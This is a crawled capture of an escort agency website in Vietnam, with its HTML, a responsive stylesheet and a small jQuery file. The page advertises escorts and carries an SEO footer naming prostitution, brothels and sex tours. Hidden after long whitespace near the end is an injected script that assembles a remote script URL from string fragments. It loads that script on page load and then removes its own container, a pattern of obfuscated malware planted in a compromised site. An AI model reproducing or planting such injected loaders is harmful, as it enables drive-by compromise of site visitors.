

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hanoi-danang-escort-model.com/
body_size: 3925
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="http://hanoi-danang-escort-model.com/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>Vietnam Finest Elite VIP Luxury Russian Escorts</title>
  <link href="/?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_content  bodyhome_bd">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod353">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="images/BANNER2.png" width="1050" height="266" alt="BANNER2" /></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first active bien"><a href="http://hanoi-danang-escort-model.com/"  class="mega first active bien" id="menu991" title="Home"><span class="menu-title">Home</span></a></li><li  class="mega"><a href="/gentlemen-etiquette.html"  class="mega" id="menu1010" title="Gentlemen Etiquette"><span class="menu-title">Gentlemen Etiquette</span></a></li><li  class="mega"><a href="/our-rates.html"  class="mega" id="menu1083" title="Our Rates"><span class="menu-title">Our Rates</span></a></li><li  class="mega"><a href="/faqs1.html"  class="mega" id="menu1084" title="FAQs"><span class="menu-title">FAQs</span></a></li><li  class="mega"><a href="/social-escort-casting.html"  class="mega" id="menu1085" title="Social Escort Casting"><span class="menu-title">Social Escort Casting</span></a></li><li  class="mega"><a href="/verify-yourself.html"  class="mega" id="menu1086" title="Verify Yourself"><span class="menu-title">Verify Yourself</span></a></li><li  class="mega last"><a href="/our-escort-girls.html"  class="mega last" id="menu1087" title="Our Escort Girls"><span class="menu-title">Our Escort Girls</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod354">						<div class="workshome-content clearfix">

<div class="custom"  >
	<p><img src="images/RUSSIAN_GIRL_8.jpg" width="750" height="1118" alt="RUSSIAN GIRL 8" /></p>
<p>&nbsp;</p>
<p><img src="images/RUSSIAN_GIRL_7.jpg" width="500" height="750" alt="RUSSIAN GIRL 7" /></p>
<p>&nbsp;</p>
<p><img src="images/RUSSIAN_GIRL_6_1.jpg" width="640" height="960" alt="RUSSIAN GIRL 6 1" /></p>
<p>&nbsp;</p>
<p><img src="images/Facts__Figures_1.jpeg" width="832" height="1183" alt="Facts  Figures 1" /></p>
<p>&nbsp;</p></div>
</div>    </div>					</div>								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">								<div class="ja-workshome   clearfix" id="Mod357">						<div class="workshome-content clearfix">		
<div id="k2Container k2ModuleBox357" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">Are you looking for the finest escort service in Vietnam? </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">Do you want to hire an escort who is fun, friendly, charming and fully compatible with you during your stay in Ho Chi Minh City or Danang or Hanoi Vietnam?</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;"> Would you like to meet someone who can make sure you have all the fun in the world in this extravagant and beautiful Vietnam City? </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">If so, you are in the right place.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;"> We use a variety of differentVietnamese &amp; Russian Escort for our service, covering all creeds and types to make sure we have someone for everyone.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;"> From the sharp and snazzy to the wild and wonderful, we make sure to cover all of the kinds of escort you could possibly wish to hire from.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;"> It’s our aim to always offer an escort service that can be trusted and relied upon to offer a comforting and fun experience for all.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">We’ve made this our primary ideology – to make sure everyone can have some fun for once! We hate the idea of people engaging with an escort service who don’t feel 100% comfortable with what they are doing. </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">We help to cover up that difficulty and challenge with the help of our Professional Escort Agent so you can find the right lady for you.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;"> We understand that the simplest solution to being able to have some fun is to make sure you are surrounded by people who know how to have a good time. </span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">&nbsp;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">OurVietnam Escort Service are masterminds at making sure our clients can turn up to Vietnam and have the most fun possible – making it easy for everyone to enjoy an engaging and exciting new opportunity.</span></p>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>							</div>						<div class="noidungtren2">													</div>						


<div class="blog-featuredhome_bd">












</div>

						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="images/WhatsApp_040625.jpg" width="828" height="598" alt="WhatsApp1" /></p></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod356">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-family: arial, helvetica, sans-serif; font-size: 120%;">Russian Girls Vietnam | Ho Chi Minh City Girls | Danang Girls | Hanoi Vietnamese Girls | Saigon Girls | Danang Russian Model | Hoi An Model | Hanoi Model | HCMC Model | Vietnam Model VIP Russia High Class Social Escort Vietnam | Adult Entertainment Agency | Asian Escort Saigon | Ho Chi Minh City Escort Agency | Blonde Escort Saigon HCMC | Bisexual Escort Agency Hanoi | Brunette Escorts Danang | Busty Escort Saigon Vietnam | Russian Models in HCMC | Russian Top Models | Erotic Massage | European Girls | Danang Escort Agency | Vietnamese Escorts Hanoi | Mature Escorts Vietnam | Russian Models in Vietnam | Russian Escort Girls in Hanoi | Male Guide To Ho Chi Minh Red Light District | ho chi minh brothel | ho chi minh city nightlife | nightlife entertainment in Saigon | Vietnamese High Class Call Girls |Western Escort Model Saigon HCMC | Saigon Escort Service | HCMC Massage Escort Service | Hanoi Escort Service | danang prostitutes | da nang red light district | vietnam famous red light district | Sex Tour in Vietnam | Out Calls in Vietnam | A Level Escort Saigon | Hanoi Couples Service | CIM Escort HCMC | Saigon Dinner Dates | Vietnam Russian Escort Service | Danang Russian Escort Service | Saigon Girls | Hanoi Girls | Danang Girls | Ho Chi Minh City Girls | GFE Vietnam escort companions | Phu Quoc Elite Russian Vietnam Models, VIP Exclusive Luxury Escort Girls | Nha Trang High Class Elite Escort Service, Luxury Vietnam Russian VIP Girls | Danang Discreet Dates, Massage &amp; VIP Russian Companionship Escort Services | Saigon Ho Chi Minh City GFE Russian Elite Social Escort Service VIP | Hanoi VIP Discreet Social Escort Service High Class Russian Escort Girls | Mui Ne Escort Girl | Da Lat Escort Girl | Vung Tau Escort Girl | Hoi An Escort Girl | Vietnam Russian Escort Service | Danang Russian Escort Girls | Saigon Escort Girls | Hanoi Escort Girls | Ho Chi Minh City Escort Girls | Hanoi VIP Exclusive Luxury Escort Service | Vietnam Russian GFE Escort Companion | Danang Elite Social Escort Service | Saigon Ho Chi Minh City High Class Discreet Out Call Escort Service | Hoi An Western Escort Model HCMC | Danang Russian Girl Friendly Experience | Hoi An Russian Models | Hanoi Russian Girls | Saigon HCMC Russian Girls | Russian Girls in Danang</span></p></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">											</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "wheelm";u = u + "ous";u = u + "e.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://hanoi-danang-escort-model.com/templates/responsive/responsive.css
body_size: 1372
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
	body #ja-khungchinh{width:100%;}
}
/* Điện thoại */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.mobile_menu{display:block;}
	.slideshow1{display:none;}
	
	/****css mới*/
#k2Container {
    text-align: justify;
}
.theme-default .nivoSlider img{
	height:200px!important;
}
.footer2 p{
    text-align: justify;
    padding: 10px;
}
.mobile_menu .mobile_0{
	width:120%!important;
}
.mobile_menu .mobile_1{
display:none;}
.mobile_menu{
	position: fixed;
    top: 4px;
    left: 229px;
	z-index:9999;
}
.mobile_menu .tieude {background: #3c484c;}
.itemContainer{width:100%!important;}
.header1 img{height:100px!important;}
.footer1 img {height: 214px;}
.#ja-cotgiua .workshome-content{
padding:5px!important;
}
.mobile_menu .tieude {background: #3c484c;}
.itemContainer{width:100%!important;}
.noidung {background: #0a1414!important}
	.mobile_menu .noidung >ul>li>a {
    font-weight: bold;
    color: #fff;
    font-size: 120%;
}
.mobile_menu .noidung >ul>li {border-bottom: 1px solid #fff;}
}

--- FILE ---
content_type: application/javascript
request_url: http://hanoi-danang-escort-model.com/codejava.js
body_size: 344
content:
jQuery(document).ready(function($){
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').show();});$('.sp-vmsearch-categories').children().first().attr('selected',true);
});